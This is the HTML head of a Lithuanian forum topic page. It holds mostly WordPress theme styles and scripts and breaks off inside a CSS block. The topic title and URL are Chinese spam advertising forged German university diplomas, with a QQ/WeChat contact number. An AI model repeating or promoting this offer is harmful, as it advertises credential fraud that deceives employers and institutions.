

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apkasai.lt/forumas/tema/%E6%80%A5%E5%8A%9E%E5%BE%B7%E5%9B%BD%E5%A4%A7%E5%AD%A6%E5%81%87%E6%96%87%E5%87%ADq%E5%BE%AE936794295%E5%8A%9E%E7%90%86%E7%A7%91%E9%9A%86%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81/
body_size: 29399
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="lt-LT"> <!--<![endif]-->
<head>
    <title>Tema: 急办德国大学假文凭Q微936794295,办理科隆大学毕业证 | Apkasai.lt</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://apkasai.lt/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://apkasai.lt/wp-content/uploads/2019/11/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Įrašų RSS srautas" href="https://apkasai.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Komentarų RSS srautas" href="https://apkasai.lt/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apkasai.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://apkasai.lt/wp-includes/css/dist/block-library/style.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bbp-default-css'  href='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css'  href='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.5_b2500_free' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://apkasai.lt/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-bbpress-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style-bbpress.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_cars/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.8.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.8.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://apkasai.lt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkasai.lt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apkasai.lt/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://apkasai.lt/forumas/tema/%e6%80%a5%e5%8a%9e%e5%be%b7%e5%9b%bd%e5%a4%a7%e5%ad%a6%e5%81%87%e6%96%87%e5%87%adq%e5%be%ae936794295%e5%8a%9e%e7%90%86%e7%a7%91%e9%9a%86%e5%a4%a7%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81/" />
<link rel='shortlink' href='https://apkasai.lt/?p=7434' />
<link rel="alternate" type="application/json+oembed" href="https://apkasai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkasai.lt%2Fforumas%2Ftema%2F%25e6%2580%25a5%25e5%258a%259e%25e5%25be%25b7%25e5%259b%25bd%25e5%25a4%25a7%25e5%25ad%25a6%25e5%2581%2587%25e6%2596%2587%25e5%2587%25adq%25e5%25be%25ae936794295%25e5%258a%259e%25e7%2590%2586%25e7%25a7%2591%25e9%259a%2586%25e5%25a4%25a7%25e5%25ad%25a6%25e6%25af%2595%25e4%25b8%259a%25e8%25af%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apkasai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkasai.lt%2Fforumas%2Ftema%2F%25e6%2580%25a5%25e5%258a%259e%25e5%25be%25b7%25e5%259b%25bd%25e5%25a4%25a7%25e5%25ad%25a6%25e5%2581%2587%25e6%2596%2587%25e5%2587%25adq%25e5%25be%25ae936794295%25e5%258a%259e%25e7%2590%2586%25e7%25a7%2591%25e9%259a%2586%25e5%25a4%25a7%25e5%25ad%25a6%25e6%25af%2595%25e4%25b8%259a%25e8%25af%2581%2F&#038;format=xml" />
<script data-ad-client="ca-pub-9260469405891355" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"aff745162d","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/apkasai.lt\/wp-admin\/","wpRestNonce":"aff745162d","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/apkasai.lt\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Pra\u0161ome palaukti ...";
var td_email_user_pass_incorrect="Vartotojo vardas ar slapta\u017eodis neteisingas!";
var td_email_user_incorrect="Si\u0173sti arba naudotojo vardas neteisingas!";
var td_email_incorrect="Si\u0173sti neteisingas!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4b5320";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Ankstesnis (i\u0161 kair\u0117s rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tNext="Kitas (de\u0161in\u012fj\u012f rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tCounter="%curr% i\u0161 %total%";
var td_magnific_popup_translation_ajax_tError="Nuo %url% turinys negali b\u016bti \u012fkeltas.";
var td_magnific_popup_translation_image_tError="Vaizdo #%curr% negali b\u016bti \u012fkeltas.";
var tdBlockNonce="05316520ee";
var tdDateNamesI18n={"month_names":["sausio","vasario","kovo","baland\u017eio","gegu\u017e\u0117s","bir\u017eelio","liepos","rugpj\u016b\u010dio","rugs\u0117jo","spalio","lapkri\u010dio","gruod\u017eio"],"month_names_short":["Sau","Vas","Kov","Bal","Geg","Bir","Lie","Rgp","Rgs","Spa","Lap","Gru"],"day_names":["Sekmadienis","Pirmadienis","Antradienis","Tre\u010diadienis","Ketvirtadienis","Penktadienis","\u0160e\u0161tadienis"],"day_names_short":["Sk","Pr","An","Tr","Kt","Pn","\u0160t"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4b5320;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4b5320 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4b5320 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4b5320;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4b5320;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4b5320 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
